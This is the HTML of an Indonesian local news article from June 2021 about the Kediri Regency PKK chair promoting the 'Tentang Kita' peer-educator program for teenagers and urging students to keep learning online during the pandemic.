					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"https:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="https://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">24/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 208 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja%20https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre).</p>



<p>Hal itu diungkapkan Ketua Tim Penggerak PKK Kabupaten Kediri,Eriani Annisa Haninditho yang juga Bunda Generasi Berencana (GenRe) Kabupaten Kediri saat melakukan sosialisasi program &#8220;Tentang Kita&#8221; dan safari program KB dalam rangkaian Hari Keluarga Nasional di Kecamatan Puncu, Kabupaten Kediri, Kamis, (24/06/2021).</p>



<p>“Tentang Kita&#8221; sendiri merupakan pengembangan program genre sebagai upaya penguatan peran teman sebaya sebagai pendidik sebaya dan konselor sebaya dan sebagai implementasi dari peer to peer approach.</p>



<p>&#8220;Dengan sosialisasi Tentang Kita, pendidik sebaya dan konselor sebaya akan semakin mampu memberikan edukasi tentang perencanaan masa depan dan kesehatan reproduksi serta dapat meningkatkan rasa terhubungan dan keterlibatan remaja dengan program genre,&#8221; ujar Eriani Annisa Haninditho lagi.</p>



<p>Dalam kesempatan tersebut, Bunda Genre itu juga bertemu dengan para remaja yang tergabung dalam PIKR (Pusat Informasi dan Konseling Remaja, wadah yang dikelola dari, oleh dan untuk remaja guna memberikan pelayanan informasi dan konseling tentang Perencanaan Kehidupan Berkeluarga Bagi Remaja.</p>



<p>Dengan pandemi covid-19 belum reda, dan bahkan belakangan naik drastis, Eriani Annisa Hanindhito meminta anak-anak tetap semangat dalam belajar. Meskipun kegiatan belajar masih harus dilakukan secara daring.</p>



<p>&#8221; Tetap menggali potensi karena belajar tidak harus lewat tatap muka di sekolah. Bisa dark mana saja, bisa secara online, menambah pengetahuan dengan membaca. Harapannya mereka tetap semangat untuk menambah pengetahuan,&#8221; ujar Eriani Annisa Hanindhito.</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://satuwarta.id/tag/pkk/" rel="tag">PKK</a> <a href="https://satuwarta.id/tag/tim-penggerak-pkk/" rel="tag">Tim penggerak PKK</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-24T14:49:00+00:00","datePublished":"2021-06-24T14:49:00+00:00","dateModified":"2021-06-28T04:20:30+00:00","headline":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja","name":"Perkuat Peran Teman Sebaya Dalam Pengembangan Karakter Remaja","keywords":"PKK,Tim penggerak PKK","url":"https:\/\/satuwarta.id\/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja\/","description":"satuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre). Hal itu diungkapkan Ketua","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Teman sebaya memiliki peran penting dalam pengembangan karakter remaja. Karena itu perlu penguatan peran teman sebaya dalam program Generasi Berencana (Genre).\n\n\n\nHal itu diungkapkan Ketua Tim Penggerak PKK Kabupaten Kediri,Eriani Annisa Haninditho yang juga Bunda Generasi Berencana (GenRe) Kabupaten Kediri saat melakukan sosialisasi program \"Tentang Kita\" dan safari program KB dalam rangkaian Hari Keluarga Nasional di Kecamatan Puncu, Kabupaten Kediri, Kamis, (24\/06\/2021).\n\n\n\n\u201cTentang Kita\" sendiri merupakan pengembangan program genre sebagai upaya penguatan peran teman sebaya sebagai pendidik sebaya dan konselor sebaya dan sebagai implementasi dari peer to peer approach.\n\n\n\n\"Dengan sosialisasi Tentang Kita, pendidik sebaya dan konselor sebaya akan semakin mampu memberikan edukasi tentang perencanaan masa depan dan kesehatan reproduksi serta dapat meningkatkan rasa terhubungan dan keterlibatan remaja dengan program genre,\" ujar Eriani Annisa Haninditho lagi.\n\n\n\nDalam kesempatan tersebut, Bunda Genre itu juga bertemu dengan para remaja yang tergabung dalam PIKR (Pusat Informasi dan Konseling Remaja, wadah yang dikelola dari, oleh dan untuk remaja guna memberikan pelayanan informasi dan konseling tentang Perencanaan Kehidupan Berkeluarga Bagi Remaja.\n\n\n\nDengan pandemi covid-19 belum reda, dan bahkan belakangan naik drastis, Eriani Annisa Hanindhito meminta anak-anak tetap semangat dalam belajar. Meskipun kegiatan belajar masih harus dilakukan secara daring.\n\n\n\n\" Tetap menggali potensi karena belajar tidak harus lewat tatap muka di sekolah. Bisa dark mana saja, bisa secara online, menambah pengetahuan dengan membaca. Harapannya mereka tetap semangat untuk menambah pengetahuan,\" ujar Eriani Annisa Hanindhito.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/satuwarta.id\/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"https:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/IMG-20210628-WA00382.jpg","width":1280,"height":719}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&#038;title=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&#038;name=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&#038;description=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&#038;title=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/&#038;description=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00382-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;url=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Perkuat%20Peran%20Teman%20Sebaya%20Dalam%20Pengembangan%20Karakter%20Remaja&#038;body=https://satuwarta.id/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">01/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri" href="https://satuwarta.id/menuju-2026-ldii-kota-kediri-ajak-tingkatkan-kualitas-diri/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/12/IMG-20251231-WA0045-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/menuju-2026-ldii-kota-kediri-ajak-tingkatkan-kualitas-diri/">Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">31/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perkuat-peran-teman-sebaya-dalam-pengembangan-karakter-remaja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3796' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri" href="https://satuwarta.id/menuju-2026-ldii-kota-kediri-ajak-tingkatkan-kualitas-diri/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/12/IMG-20251231-WA0045-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/menuju-2026-ldii-kota-kediri-ajak-tingkatkan-kualitas-diri/">Menuju 2026, LDII Kota Kediri Ajak Tingkatkan Kualitas Diri</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">31/12/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
